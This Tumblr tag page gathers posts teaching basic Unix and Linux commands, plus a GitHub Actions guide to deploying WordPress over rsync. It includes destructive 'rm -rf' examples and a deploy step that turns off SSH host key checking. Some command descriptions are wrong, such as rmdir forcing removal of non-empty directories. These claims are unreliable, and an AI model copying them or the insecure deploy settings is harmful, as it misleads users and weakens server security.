#chmod recursive directories and files

Explore tagged Tumblr posts

Text

Unix Commands Every iOS Developer Should Know

When developing iOS applications, many developers focus primarily on Swift, Objective-C, and Xcode. However, a lesser-known yet powerful toolset that enhances productivity is Unix commands. Since macOS is a Unix-based operating system, understanding essential Unix commands can help iOS developers manage files, automate tasks, debug issues, and optimize workflows.

In this article, we’ll explore some of the most useful Unix commands every iOS developer should know.

Why Should iOS Developers Learn Unix?

Apple’s macOS is built on a Unix foundation, meaning that many system-level tasks can be efficiently handled using the terminal. Whether it’s managing files, running scripts, or automating processes, Unix commands can significantly enhance an iOS developer’s workflow. Some benefits include:

Better control over project files using the command line

Efficient debugging and log analysis

Automating repetitive tasks through scripting

Faster project setup and dependency management

Now, let’s dive into the must-know Unix commands for iOS development.

1. Navigating the File System

cd – Change Directory

The cd command allows developers to navigate between directories

{cd ~/Documents/MyiOSProject}

This moves you into the MyiOSProject folder inside Documents.

ls – List Directory Contents

To view files and folders in the current directory:

bash

CopyEdit

ls

To display detailed information, use:

bash

CopyEdit

ls -la

pwd – Print Working Directory

If you ever need to check your current directory:

bash

CopyEdit

pwd

2. Managing Files and Directories

mkdir – Create a New Directory

To create a new folder inside your project:

bash

CopyEdit

mkdir Assets

rm – Remove Files or Directories

To delete a file:

bash

CopyEdit

rm old_file.txt

To delete a folder and its contents:

bash

CopyEdit

rm -rf OldProject

⚠ Warning: The -rf flag permanently deletes files without confirmation.

cp – Copy Files or Directories

To copy a file from one location to another:

bash

CopyEdit

cp file.txt Backup/

To copy an entire folder:

bash

CopyEdit

cp -r Assets Assets_Backup

mv – Move or Rename Files

Rename a file:

bash

CopyEdit

mv old_name.txt new_name.txt

Move a file to another directory:

bash

CopyEdit

mv file.txt Documents/

3. Viewing and Editing Files

cat – Display File Contents

To quickly view a file’s content:

bash

CopyEdit

cat README.md

nano – Edit Files in Terminal

To open a file for editing:

bash

CopyEdit

nano config.json

Use Ctrl + X to exit and save changes.

grep – Search for Text in Files

To search for a specific word inside files:

bash

CopyEdit

grep "error" logs.txt

To search recursively in all files within a directory:

bash

CopyEdit

grep -r "TODO" .

4. Process and System Management

ps – Check Running Processes

To view running processes:

bash

CopyEdit

ps aux

kill – Terminate a Process

To kill a specific process, find its Process ID (PID) and use:

bash

CopyEdit

kill PID

For example, if Xcode is unresponsive, find its PID using:

bash

CopyEdit

ps aux | grep Xcode kill 1234 # Replace 1234 with the actual PID

top – Monitor System Performance

To check CPU and memory usage:

bash

CopyEdit

top

5. Automating Tasks with Unix Commands

chmod – Modify File Permissions

If a script isn’t executable, change its permissions:

bash

CopyEdit

chmod +x script.sh

crontab – Schedule Automated Tasks

To schedule a script to run every day at midnight:

bash

CopyEdit

crontab -e

Then add:

bash

CopyEdit

0 0 * * * /path/to/script.sh

find – Search for Files

To locate a file inside a project directory:

bash

CopyEdit

find . -name "Main.swift"

6. Git and Version Control with Unix Commands

Most iOS projects use Git for version control. Here are some useful Git commands:

Initialize a Git Repository

bash

CopyEdit

git init

Clone a Repository

bash

CopyEdit

git clone https://github.com/user/repo.git

Check Status and Commit Changes

bash

CopyEdit

git status git add . git commit -m "Initial commit"

Push Changes to a Repository

bash

CopyEdit

git push origin main

Final Thoughts

Mastering Unix commands can greatly improve an iOS developer’s efficiency, allowing them to navigate projects faster, automate tasks, and debug applications effectively. Whether you’re managing files, monitoring system performance, or using Git, the command line is an essential tool for every iOS developer.

If you're looking to hire iOS developers with deep technical expertise, partnering with an experienced iOS app development company can streamline your project and ensure high-quality development.

Want expert iOS development services? Hire iOS Developers today and build next-level apps!

#ios app developers#Innvonixios app development company#ios app development#hire ios developer#iphone app development#iphone application development

0 notes

Text

Title: 10 Essential Linux Commands Every User Should Know

Linux is a popular operating system known for its stability, security, and flexibility. It is widely used in servers, supercomputers, and embedded devices. Linux commands are an essential part of the operating system, allowing users to perform various tasks and manage files, directories, and system settings. In this blog post, we will discuss the 10 essential Linux commands every user should know.

ls: The ‘ls’ command is used to list the files and directories in the current directory. It can display the file names, sizes, and modification dates. The command can also be used with various options to display hidden files, sort files by size or modification date, and more.

cd: The ‘cd’ command is used to change the current directory. It can be used to navigate to a specific directory or to move up and down the directory hierarchy. The command can also be used with relative or absolute paths to navigate to a specific location.

cp: The ‘cp’ command is used to copy files and directories. It can be used to copy a single file, a group of files, or an entire directory. The command can also be used with various options to preserve file attributes, overwrite existing files, and more.

mv: The ‘mv’ command is used to move or rename files and directories. It can be used to move a file or directory to a new location or to rename a file or directory. The command can also be used with various options to preserve file attributes and overwrite existing files.

rm: The ‘rm’ command is used to remove files and directories. It can be used to delete a single file, a group of files, or an entire directory. The command can also be used with various options to force the deletion of non-empty directories, preserve file attributes, and more.

mkdir: The ‘mkdir’ command is used to create new directories. It can be used to create a single directory or a group of directories. The command can also be used with various options to create directories with specific permissions, create directories in a specific location, and more.

rmdir: The ‘rmdir’ command is used to remove empty directories. It can be used to remove a single directory or a group of directories. The command can also be used with various options to force the removal of non-empty directories, preserve file attributes, and more.

chmod: The ‘chmod’ command is used to change the permissions of files and directories. It can be used to change the read, write, and execute permissions for the owner, group, and others. The command can also be used with various options to change permissions recursively, change permissions based on a mode, and more.

chown: The ‘chown’ command is used to change the ownership of files and directories. It can be used to change the owner and group of a file or directory. The command can also be used with various options to change ownership recursively, change ownership based on a user or group ID, and more.

chgrp: The ‘chgrp’ command is used to change the group ownership of files and directories. It can be used to change the group ownership of a file or directory. The command can also be used with various options to change group ownership recursively, change group ownership based on a group name, and more.

Conclusion: These 10 essential Linux commands are the foundation of Linux command-line management. By mastering these commands, users can perform various tasks, manage files and directories, and manage system settings. These commands are versatile and can be used in various situations, making them essential for any Linux user.

0 notes

Photo

WHAT IS CHMOD AND CHMOD CALCULATOR

Operating systems like those of Linux and Unix have a set of rules. They determine file access priorities. It rules out who can access a particular file and how freely they can access it. Such commands or access rules are known as file permissions. The command that can reset the file permissions is called chmod. It is short for ‘change mode.’ It is a type of command computing and also a system call for Linux and Unix-like systems. It changes file permissions to file objects or directories. They can be prioritized between the user, group, and others.

Try right now: http://www.convertforfree.com/chmod-calculator/

#chmod calculator#Chmod Command Calculator#free chmod calculator#chmod calc#chmod mode calculator#convert for free#chmod calculator free#Online Calculator#chmod calculator online#calculator#Online free Calculator#chmod number calculator#actual chmod calculator#linux permissions#linux permissions calculator#chmod change permissions#chmod recursive directories and files#chmod recursive mac#chmod recursive directory

0 notes

Link

0 notes

Text

UNIX terminal command cheatsheet

I’m spending more time with Linux these days which means heavy terminal use. Since it is such an important part of using the system correctly I wanted to keep a running list of commonly used commands for reference (this list doesn’t include that many flags for instance). I will probably add to this as I do more things but these seem to be biggest foundational ones.

pwd

pwd prints the name of the working directory

cd

cd takes a directory name as an argument, and switches into that directory

ls

ls lists all files and directories in the working directory

cp

cp copies files or directories. cp file1 file2 will copy file1 to file2

cd ..

To move up one directory, use cd ..

mkdir

mkdir takes in a directory name as an argument, and then creates a new directory in the current working directory.

mv

To move a file into a directory, use mv with the source file as the first argument and the destination directory as the second argument

cat

cat allows us to create single or multiple files, view contain of file, concatenate files and redirect output in terminal or files.

touch

touch creates a new file inside the working directory. It takes in a file name as an argument, and then creates a new empty file in the current working directory. Here we used touch to create a new file named keyboard.txt inside the 2014/dec/ directory.

grep

grep stands for “global regular expression print”. It searches files for lines that match a pattern and returns the results. It is case sensitive.

rm

rm deletes files

rm -r

rm -r removes a directory recursively ...SCARY as hell.

man

man command shows the manual for the specified command

chmod

chmod ugo file changes permissions of file to ugo - u is the user's permissions, g is the group's permissions, and o is everyone else's permissions. The values of u, g, and o can be any number between 0 and 7.

cat

cat command allows us to create single or multiple files, view contain of file, concatenate files and redirect output in terminal or files.

>>

>> takes the standard output of the command on the left and appends (adds) it to the file on the right. Example: cat glaciers.txt >> rivers.txt

<

< takes the standard input from the file on the right and inputs it into the program on the left. Example: cat < lakes.txt

|

| is a “pipe”. The | takes the standard output of the command on the left, and pipes it as standard input to the command on the right. You can think of this as “command to command” redirection. Example: cat volcanoes.txt | wc src: http://cheatsheetworld.com/programming/unix-linux-cheat-sheet/

0 notes

Link

1) ls

Need to figure out what is in a directory? ls is your friend. It will list out the contents of a directory and has a number of flags to help control how those items are displayed. Since the default ls doesn't display entries that begin with a ., you can use ls -a to make sure to include those entries as well.

nyxtom@enceladus$ ls -a ./ README.md _dir_colors _tern-project _vimrc install.sh* ../ _alacritty-theme/ _gitconfig _tmux/ alacritty-colorscheme* .git/ _alacritty.yml _profile _tmux.conf .gitignore _bashrc _terminal/ _vim/ imgcat.sh*

Need it in a 1 column layout (one entry per line)? Use ls -1. Need to include a longer format with size, permissions, and timestamps use ls -l. Need those entries sorted by last changed use ls -l -t. Need to recursively list them? Use ls -R. Want to sort by file size? Use ls -S.

2) cat

Need to output the contents of a file. Use cat! Bonus: use cat -n to include numbers on the lines.

nyxtom@enceladus$ cat -n -s _dir_colors 1 .red 00;31 2 .green 00;32 3 .yellow 00;33 4 .blue 00;34 5 .magenta 00;35 6 .cyan 00;36 7 .white 00;37 8 .redb 01;31 9 .greenb 01;32

3) less/more

Are finding that "cat-ing" a file is causing your terminal to scroll too fast? Use less to fix that problem. But wait, what about more? less is actually based on more. Early versions of more were unable to scroll backward through a file. In any case, less has a nice ability to scroll through the contents of a file or output with space/down/up/page keys. Use q to exit.

Need line numbers? use less -N

Need to search while in less? Use /wordshere to search.

Once you're searching use n to go to the next result, and N for the previous result.

Want to open up less with search already? Use less -pwordshere file.txt

Whitespace bothering you? less -s

Multiple files, what!? less file1.txt file2.txt

Next file is : and then hit n, previous file is : then hit p

Need to pipe some log output or the results of a curl? Use curl dev.to | less

Less has bookmarks? Yep. Drop a marker in less for the current top line with m then hit any letter as the bookmark like a. Then to go back, hit the '(apostrophe key) and the bookmark letter to return (in this case a).

Want to drop into your default editor from less right where you are currently at and return back when you're done? Use v and your default terminal editor will open up at the right spot. Then once you've quit/saved in that editor you will be right back where you were before. 😎 Awesome! 🎉

4) curl

Curl is another essential tool if you need to do just about any type of protocol request. Here is a small fraction of ways you can interact with curl.

GET `curl https://dev.to/

Output to a file curl -o output.html https://dev.to/

POST curl -X POST -H "Content-Type: application/json" -d '{"name":"tom"}' http://localhost:8080

BASIC AUTH `curl -u username:password http://localhost:8080

drop into cat cat | curl -H 'Content-Type: application/json' http://localhost:8080 -d @-

HEAD curl -I dev.to

Follow Redirects curl -I -L dev.to

Pass a certificate, skip verify curl --cert --key --insecure https://example.com

5) man

If you are stuck understanding what a command does, or need the documentation. Use man! It's literally the manual and it works on just all the built in commands. It even works on itself

$ man man NAME man - format and display the on-line manual pages SYNOPSIS man [-acdfFhkKtwW] [--path] [-m system] [-p string] [-C config_file] [-M pathlist] [-P pager] [-B browser] [-H htmlpager] [-S section_list] [section] name ... DESCRIPTION man formats and displays the on-line manual pages. If you specify section, man only looks in that section of the manual. name is normally the name of the manual page, which is typically the name of a com- mand, function, or file. However, if name contains a slash (/) then man interprets it as a file specification, so that you can do man ./foo.5 or even man /cd/foo/bar.1.gz. See below for a description of where man looks for the manual page files. MANUAL SECTIONS The standard sections of the manual include: 1 User Commands 2 System Calls 3 C Library Functions 4 Devices and Special Files 5 File Formats and Conventions 6 Games et. Al. 7 Miscellanea 8 System Administration tools and Deamons Distributions customize the manual section to their specifics, which often include additional sections.

6) alias

If you ever need to setup a short command name to execute a script or some complicated git command for instance, then use alias.

alias st="git status" alias branches="git branch -a --no-merged" alias imgcat="~/dotfiles/imgcat.sh"

Bonus: add these to your ~/.bashrc to execute these when your shell starts up!

7) echo

The "hello world" of any terminal is echo. echo "hello world". You can include environment variables and even sub commands echo "Hello $USER".

8) sed

Sed is a "stream editor". This means we can do a number of different ways to read some input, modify it, and output it. Here's a few ways you can do that:

Text substitutions: echo 'Hello world!' | sed s/world/tom/

Selections: sed -n '1,4p' _bashrc (n is quiet or suppress unmatched lines, 1,4p is p print lines 1-4.

Multiple selections: sed -n -e '1,4p' -e '8-10p' _bashrc

Every X lines: sed -n 1~2p _bashrc (use ~ instead of , to denote every 2 lines (in this case 2)

Search all/replace all: sed s/world/tom/gp (g for global search, p is to print each match instance)

NOTE the sed implementation might differ depending on the system you are using. Keep this in mind that some flags might be unavailable. Take a look at the man sed for more info.



9) tar

If you need to create an archive of a number of files. Don't worry, you'll remember these flags soon enough!

-c create

-v verbose

-f file name

This would look like:

tar -cvf archive.tar files/

By default, tar will create an uncompressed archive unless you tell it to use a specific compression algorithm.

-z gzip (decent compression, reasonable speed) (.gz)

-j bzip2 (better compression, slower) (*.bz2)

tar -cvfz archive.tar.gz files/

Extraction is done with:

-x extract

Similar options for decompression options and verbose:

# extract, verbose, gzip decompress, filename tar -xvzf archive.tar.gz

10) cd

Change directories. Not much to it! cd ../../, cd ~ cd files/ cd $HOME

11) head

head [-n count | -c bytes] [file ...] head is a filter command that will display the first count (-c) lines or bytes (-b) of each of the specified files, or of the standard input if no files are specified. If count is omitted, it defaults to 10.

If more than a single file is specified, each file is preceded by a header consisting of the string ''==> XXX <=='' where XXX is the name of the file.

head -n 10 ~/dotfiles/_bashrc`

12) mkdir

mkdir creates the directories named as operands, in the order specified, using mode rwxrwxrwx (0777) as modified by the current umask. With the following modes:

-m mode: Set the file permission bits of the final directory created (mode can be in the format specified by chmod

-p Create intermediary directories as required (if not specified then the full path prefix must already exist)

-v Verbose when creating directories

13) rm

remove the non-directory type files specified on the command line. If permissions of the file do not permit writing, and standard input is terminal, user is prompted for confirmation.

A few options of rm can be quite useful:

-d remove directories as well as files

-r -R Remove the file hierarchy rooted in each file, this implies the -d option.

-i Request confirmation before attempting to remove each file

-f Remove files without prompting confirmation regardless of permissions. Do not display diagnostic messages if there are errors or it doesn't exist

-v verbose output

14) mv

mv renames the file named by the source to the destination path. mv also moves each file named by a source to the destination. Use the following options:

-f Do not prompt confirmation for overwriting

-i Cause mv to write a prompt to stderr before moving a file that would overwrite an existing file

-n Do not overwrite an existing file (overrides -i and -f)

-v verbose output

15) cp

copy the contents of the source to the target

-L sumbolic links are followed

-P Default is no symbolic links are followed

-R if source designates a directory, copy the directory and entire subtree (created directories have the same mode as the source directory, unmodified by the process umask)

16) ps

Display the header line, followed by lines containing information about all of your processes that have controlling terminals. Various options can be used to control what is displayed.

-A Display information about other users' processes

-a Display information about other users' processes as well as your own (skip any processes without controlling terminal)

-c Change command column to contain just exec name

-f Display uid, pid, parent pid, recent CPU, start time, tty, elapsed CPU, command. -u will display user name instead of uid.

-h Repeat header as often as necessary (one per page)

-p Display about processes which match specified process IDS (ps -p 8040)

-u Display belonging to the specified user (ps -u tom)

-r Sort by CPU usage

UID PID PPID C STIME TTY TIME CMD F PRI NI SZ RSS WCHAN S ADDR 501 97993 78315 0 5:28PM ?? 134:30.10 Figma Beta Helpe 4004 31 0 28675292 316556 - R 0 88 292 1 0 14Aug20 ?? 372:58.39 WindowServer 410c 79 0 8077052 81984 - Ss 0 501 78315 1 0 Thu04PM ?? 17:55.75 Figma Beta 1004084 46 0 5727912 109596 - S 0 501 78377 78315 0 Thu04PM ?? 22:16.66 Figma Beta Helpe 4004 31 0 5893304 59376 - S 0 501 70984 70915 0 Wed02PM ?? 8:58.36 Spotify Helper ( 4004 31 0 9149416 294276 - S 0 202 266 1 0 14Aug20 ?? 108:51.87 coreaudiod 4004 97 0 4394220 6960 - Ss 0 501 70979 70915 0 Wed02PM ?? 2:09.53 Spotify Helper ( 4004 31 0 4767800 49764 - S 0 501 97869 78315 0 5:28PM ?? 0:32.51 Figma Beta Helpe 4004 31 0 5324624 81000 - S 0 501 70915 1 0 Wed02PM ?? 9:53.82 Spotify 10040c4 97 0 5382856 92580 - S 0

17) tail

Similar to head, tail will display the contents of a file or input starting at the given options:

tail -f /var/log/web.log Commonly used to not stop the output when the end of the file is reached, but wait for additional data to be appended. (Use -Fto follow when the file has been renamed or rotated)

tail -n 100 /var/log/web.log Number of lines

tail -r Input is displayed in reverse order

tail -b 100 Use number of bytes instead of lines

18) kill

Send a signal to the processes specified by the pid

Commonly used signals are among:

1 HUP (hang up) 2 INT (interrupt) 3 QUIT (quit) 6 ABRT (abort) 9 KILL (non-catchable, non-ignorable kill) 14 ALRM (alarm clock) 15 TERM (software termination signal)

You will typically see a kill -9 pid. Find out the process with ps or top!

19) top

Need some realtime display of the running processes? Use top for this!

Processes: 517 total, 3 running, 3 stuck, 511 sleeping, 3013 threads 16:16:07 Load Avg: 2.54, 2.63, 2.57 CPU usage: 12.50% user, 5.66% sys, 81.83% idle SharedLibs: 210M resident, 47M data, 17M linkedit. MemRegions: 153322 total, 5523M resident, 164M private, 2621M shared. PhysMem: 16G used (2948M wired), 431M unused. VM: 2539G vsize, 1995M framework vsize, 14732095(0) swapins, 17624720(0) swapouts. Networks: packets: 81107619/74G in, 103172624/63G out. Disks: 44557301/463G read, 15432059/228G written. PID COMMAND %CPU TIME #TH #WQ #PORTS MEM PURG CMPRS PGRP PPID STATE BOOSTS %CPU_ME %CPU_OTHRS UID FAULTS COW MSGSENT MSGRECV SYSBSD 97993 Figma Beta H 53.0 02:19:46 26 1 271 347M+ 0B 109M 78315 78315 sleeping *0[1] 0.00000 0.00000 501 5042481+ 5175 29897392+ 8417371+ 19506598+ 62329 Slack Helper 21.6 05:18.63 20 1 165+ 123M- 0B 27M 62322 62322 sleeping *0[4] 0.00000 0.00000 501 2124802+ 13816 813744+ 435614+ 1492014+ 0 kernel_task 9.6 07:47:25 263/8 0 0 106M 0B 0B 0 0 running 0[0] 0.00000 0.00000 0 559072 0 1115136682+ 1057488639+ 0 60459 top 5.5 00:00.65 1/1 0 25 5544K+ 0B 0B 60459 83119 running *0[1] 0.00000 0.00000 0 3853+ 104 406329+ 203153+ 8800+

20) and 21) chmod, chown

File permissions are likely a very typical issue you will run into. Judging from the number of results for "permission not allowed" and other variations, it would be very useful to understand these two commands when used in conjunction with one another.

When you list files out, the permission flags will denote things like:

-rwxrwxrwx

- denotes a file, while d denotes a directory. Each part of the next three character sets is the actual permissions. 1) file permissions of the owner, 2) file permissions of the group, 3) file permissions for others. r is read, w is write, x is execute.

Typically, chmod will be used with the numeric version of these permissions as follows:

0: No permission 1: Execute permission 2: Write permission 3: Write and execute permissions 4: Read permission 5: Read and execute permissions 6: Read and write permissions 7: Read, write and execute permissions

So if you wanted to give read/write/execute to owner, but only read permissions to the group and others it would be:

chmod 744 file.txt

With chown you can change the owner and the group of a file as such as chown $USER: file.txt (to change the user to your current user and to use the default group).

22) grep

Grep lets you search on any given input, selecting lines that match various patterns. Usually grep is used for simple patterns and basic regular expressions. egrep is typically used for extended regex.

If you specify the --color this will highlight the output. Combine with -n to include numbers.

grep --color -n "imgcat" ~/dotfiles/_bashrc 251:alias imgcat='~/dotfiles/imgcat.sh'

23) find

Recursively descend the directory tree for each path listed and evaluate an expression. Find has a lot of variations and options, but don't let that scare you. The most typical usage might be:

find . -name "*.c" -print print out files where the name ends with .c

find . \! -name "*.c" -print print out files where the name does not end in .c

find . -type f -name "test" -print print out only type files (no directories) that start with the name "test"

find . -name "*.c" -maxdepth 2 only descend 2 levels deep in the directories

24) ping

Among many network diagnostic tools from lsof to nc, you can't go wrong with ping. Ping simply sends ICMP request packets to network hosts. Many servers disable ICMP responses, but in any case, you can use it in a number of useful ways.

Specify a time-to-live with -T

Timeouts -t

-c Stop sending and receiving after count packets.

-s Specify the number of data bytes to send

PING dev.to (151.101.130.217): 56 data bytes 64 bytes from 151.101.130.217: icmp_seq=0 ttl=58 time=17.338 ms 64 bytes from 151.101.130.217: icmp_seq=1 ttl=58 time=32.732 ms 64 bytes from 151.101.130.217: icmp_seq=2 ttl=58 time=14.288 ms 64 bytes from 151.101.130.217: icmp_seq=3 ttl=58 time=15.166 ms 64 bytes from 151.101.130.217: icmp_seq=4 ttl=58 time=16.465 ms --- dev.to ping statistics --- 5 packets transmitted, 5 packets received, 0.0% packet loss round-trip min/avg/max/stddev = 14.288/19.198/32.732/6.848 ms



25) sudo

This command is required if you want to do actions that require the root or superuser or another user as specified by the security policy.

sudo ls /usr/local/protected

Conclusion

There are a lot of really useful commands available. I simply could not list them all out here without doing them a disservice. I would add to this list a number of very important utilities like df, free, nc, lsof, and loads of other diagnostic commands. Not to mention, many of these commands actually deserve their own post! I plan on writing more of these in the coming weeks. Thanks! If you have suggestions, please feel free to leave a comment below!

0 notes

Text

Continuous Deployments for WordPress Using GitHub Actions

Continuous Integration (CI) workflows are considered a best practice these days. As in, you work with your version control system (Git), and as you do, CI is doing work for you like running tests, sending notifications, and deploying code. That last part is called Continuous Deployment (CD). But shipping code to a production server often requires paid services. With GitHub Actions, Continuous Deployment is free for everyone. Let’s explore how to set that up.

DevOps is for everyone

As a front-end developer, continuous deployment workflows used to be exciting, but mysterious to me. I remember numerous times being scared to touch deployment configurations. I defaulted to the easy route instead — usually having someone else set it up and maintain it, or manual copying and pasting things in a worst-case scenario.

As soon as I understood the basics of rsync, CD finally became tangible to me. With the following GitHub Action workflow, you do not need to be a DevOps specialist; but you’ll still have the tools at hand to set up best practice deployment workflows.

The basics of a Continuous Deployment workflow

So what’s the deal, how does this work? It all starts with CI, which means that you commit code to a shared remote repository, like GitHub, and every push to it will run automated tasks on a remote server. Those tasks could include test and build processes, like linting, concatenation, minification and image optimization, among others.

CD also delivers code to a production website server. That may happen by copying the verified and built code and placing it on the server via FTP, SSH, or by shipping containers to an infrastructure. While every shared hosting package has FTP access, it’s rather unreliable and slow to send many files to a server. And while shipping application containers is a safe way to release complex applications, the infrastructure and setup can be rather complex as well. Deploying code via SSH though is fast, safe and flexible. Plus, it’s supported by many hosting packages.

How to deploy with rsync

An easy and efficient way to ship files to a server via SSH is rsync, a utility tool to sync files between a source and destination folder, drive or computer. It will only synchronize those files which have changed or don’t already exist at the destination. As it became a standard tool on popular Linux distributions, chances are high you don’t even need to install it.

The most basic operation is as easy as calling rsync SRC DEST to sync files from one directory to another one. However, there are a couple of options you want to consider:

-c compares file changes by checksum, not modification time

-h outputs numbers in a more human readable format

-a retains file attributes and permissions and recursively copies files and directories

-v shows status output

--delete deletes files from the destination that aren’t found in the source (anymore)

--exclude prevents syncing specified files like the .git directory and node_modules

And finally, you want to send the files to a remote server, which makes the full command look like this:

rsync -chav --delete --exclude /.git/ --exclude /node_modules/ ./ [email protected]:/mydir

You could run that command from your local computer to deploy to any live server. But how cool would it be if it was running in a controlled environment from a clean state? Right, that’s what you’re here for. Let’s move on with that.

Create a GitHub Actions workflow

With GitHub Actions you can configure workflows to run on any GitHub event. While there is a marketplace for GitHub Actions, we don’t need any of them but will build our own workflow.

To get started, go to the “Actions” tab of your repository and click “Set up a workflow yourself.” This will open the workflow editor with a .yaml template that will be committed to the .github/workflows directory of your repository.

When saved, the workflow checks out your repo code and runs some echo commands. name helps follow the status and results later. run contains the shell commands you want to run in each step.

Define a deployment trigger

Theoretically, every commit to the master branch should be production-ready. However, reality teaches you that you need to test results on the production server after deployment as well and you need to schedule that. We at bleech consider it a best practice to only deploy on workdays — except Fridays and only before 4:00 pm — to make sure we have time to roll back or fix issues during business hours if anything goes wrong.

An easy way to get manual-level control is to set up a branch just for triggering deployments. That way, you can specifically merge your master branch into it whenever you are ready. Call that branch production, let everyone on your team know pushes to that branch are only allowed from the master branch and tell them to do it like this:

git push origin master:production

Here’s how to change your workflow trigger to only run on pushes to that production branch:

name: Deployment on: push: branches: [ production ]

Build and verify the theme

I’ll assume you’re using Flynt, our WordPress starter theme, which comes with dependency management via Composer and npm as well as a preconfigured build process. If you’re using a different theme, the build process is likely to be similar, but might need adjustments. And if you’re checking in the built assets to your repository, you can skip all steps except the checkout command.

For our example, let’s make sure that node is executed in the required version and that dependencies are installed before building:

jobs: deploy: runs-on: ubuntu-latest steps: - uses: actions/checkout@v2 - uses: actions/[email protected] with: version: 12.x - name: Install dependencies run: | composer install -o npm install - name: Build run: npm run build

The Flynt build task finally requires, lints, compiles, and transpiles Sass and JavaScript files, then adds revisioning to assets to prevent browser cache issues. If anything in the build step fails, the workflow will stop executing and thus prevents you from deploying a broken release.

Configure server access and destination

For the rsync command to run successfully, GitHub needs access to SSH into your server. This can be accomplished by:

Generating a new SSH key (without a passphrase)

Adding the public key to your ~/.ssh/authorized_keys on the production server

Adding the private key as a secret with the name DEPLOY_KEY to the repository

The sync workflow step needs to save the key to a local file, adjust file permissions and pass the file to the rsync command. The destination has to point to your WordPress theme directory on the production server. It’s convenient to define it as a variable so you know what to change when reusing the workflow for future projects.

- name: Sync env: dest: '[email protected]:/mydir/wp-content/themes/mytheme’ run: | echo "$" > deploy_key chmod 600 ./deploy_key rsync -chav --delete \ -e 'ssh -i ./deploy_key -o StrictHostKeyChecking=no' \ --exclude /.git/ \ --exclude /.github/ \ --exclude /node_modules/ \ ./ $

Depending on your project structure, you might want to deploy plugins and other theme related files as well. To accomplish that, change the source and destination to the desired parent directory, make sure to check if the excluded files need an update, and check if any paths in the build process should be adjusted.

Put the pieces together

We’ve covered all necessary steps of the CD process. Now we need to run them in a sequence which should:

Trigger on each push to the production branch

Install dependencies

Build and verify the code

Send the result to a server via rsync

The complete GitHub workflow will look like this:

name: Deployment on: push: branches: [ production ] jobs: deploy: runs-on: ubuntu-latest steps: - uses: actions/checkout@v2 - uses: actions/[email protected] with: version: 12.x - name: Install dependencies run: | composer install -o npm install - name: Build run: npm run build - name: Sync env: dest: '[email protected]:/mydir/wp-content/themes/mytheme’ run: | echo "$" > deploy_key chmod 600 ./deploy_key rsync -chav --delete \ -e 'ssh -i ./deploy_key -o StrictHostKeyChecking=no' \ --exclude /.git/ \ --exclude /.github/ \ --exclude /node_modules/ \ ./ $

To test the workflow, commit the changes, pull them into your local repository and trigger the deployment by pushing your master branch to the production branch:

git push origin master:production

You can follow the status of the execution by going to the “Actions” tab in GitHub, then selecting the recent execution and clicking on the “deploy“ job. The green checkmarks indicate that everything went smoothly. If there are any issues, check the logs of the failed step to fix them.

Check the full report on GitHub

Congratulations! You’ve successfully deployed your WordPress theme to a server. The workflow file can easily be reused for future projects, making continuous deployment setups a breeze.

To further refine your deployment process, the following topics are worth considering:

Caching dependencies to speed up the GitHub workflow

Activating the WordPress maintenance mode while syncing files

Clearing the website cache of a plugin (like Cache Enabler) after the deployment

The post Continuous Deployments for WordPress Using GitHub Actions appeared first on CSS-Tricks.

Continuous Deployments for WordPress Using GitHub Actions published first on https://deskbysnafu.tumblr.com/

0 notes

Text

CHMOD and CHOWN- Must Know Linux Commands

CHMOD and CHOWN- Must Know Linux Commands

This tutorial explains CHMOD and CHOWN commands that are broadly used in Linux.

CHMOD and CHOWN

The command CHMOD stands for change mode, and this is used to change the permission of a File or Directory.The Command CHOWN stands for Change Owner and this is used to change the ownership of a File or Directory.

Also Read : Linux Tutorial for Beginners

&& Git Tutorial for Beginners

Let us…

View On WordPress

0 notes

Text

Hacking Cheat Sheets Part 3: Linux

Here is a little primer on some basic Linux, which is important for hacking

Linux Operating System

Linux File System

/ Root of the file system /var Variable data, log files are found here /bin Binaries, commands for users /sbin System Binaries, commands for administration /root Home directory for the root user /home Directory for all home folders for non-privileged users /boot Stores the Linux Kernel image and other boot files /proc Direct access to the Linux kernel /dev direct access to hardware storage devices /mnt place to mount devices on onto user mode file system

Identifying Users and Processes

INIT process ID 1 Root UID, GID 0 Accounts for services 1-999 All other users Above 1000

ring 0 in the security rings model, is where the kernel lies in linux ring 1 and ring 3 is where device drivers lie ring 3 is the users space and this is where init is and applications, etc.

init executes scripts to setup all non-os services and structures for the user environment. it also checks and mounts the file system and spawns the gui if its configured to do so. it will then present the user with the logon screen. init scripts are usually located in the etc/rc..../

</> is the root directory, this is where the linnux file system begins. every other directory is underneath it. do not confuse it with teh root account or the root accounts home directory

</etc> these are the config files for the linux system. Most are text files and can be edited

</bin> and </usr/bin> these directories contain most of the binaries for the system. The /bin directory contains the most important programs : shells, ls, grep. /usr/bin contains other applications for the user.

</sbin> and </usr/sbin> most system administration programs are here

</usr> most user applications, their source code, pictures,docs,and other config files. /usr is the largest directory on a linux system

</lib> the shared libraries (shared objects) for programs that are dynamicaly linked are stored here

* </boot> boot info is stored here. the linux kernel is also kept here, the file vmlinuz is the kernel

* </home> where all the users home directories are. every user has a directory under /home and its usually where they store all their files

* </root> the superusers (root) home directory

* </var> contains frequently changed variable data when the system is running. also contains logs (/var/log), mail ( /var/mail), and print info (/var/spool)

* </tmp> scratch space for temporary files

* </dev> contains all device info for the linux system. Devices are treated like files in linux, and you can read/write to them just like files (for the most part)

* </mnt> used for mount points. HDs , usbs, cd roms must be mounted to some directory in the file system tree before being used. Debian sometimes uses /cdrom instead of /mnt

* </proc> this is a special and interstinng directory. its actually a virtual directory because it doesnt actually exist. it contains info on the kernel and all processes info. contains special files that permit access to the current configuration of the system

file permissions are specified in terms of the permissions of 1. the file owner (self) 2. the files group members (group/business) 3. and everyone else (other)

* she-bang is #! and you would use this when writing a shell script at the beginning of the script. You will need to point it to teh interpreter which in linux bash is #!/bin/sh

• Ls to list whats in the directory, ls -la for hidden files • When using cd to change directories remember the 2 ways is absolute path and relative path. Absolute path is in relation to the root directory, so if I wanted to change to the desktop from anywhere I type the absolute path to the desktop which is cd /root/desktop. If I was in the root directory I could use the relative path to the desktop (that is relative to your current location) with cd Desktop (it is case sensitive). The command cd .. takes you one level back in the filesystem • Man pages: to learn more about the ls command you can do man ls and that will list the man page about it. Q quit • Adding a user: by default the kali login is a privileged account because many tools require root to run. You should add an underprivileged account for everyday use. Adduser ray this will add a user and put it in group 1000 and create a home directory at /home/ray. It will then ask for a password twice, put one in. then it will ask for extra values optional like full name, work number , etc. Now I may need to do something as root as my regular user so I need superuser privileges added to my new user. We do that with adduser ray sudo . now if I want to switch to my regular user I do su ray . lets say I want to test if its underprivileged, try typing in adduser smojoe and see that it says command not found, 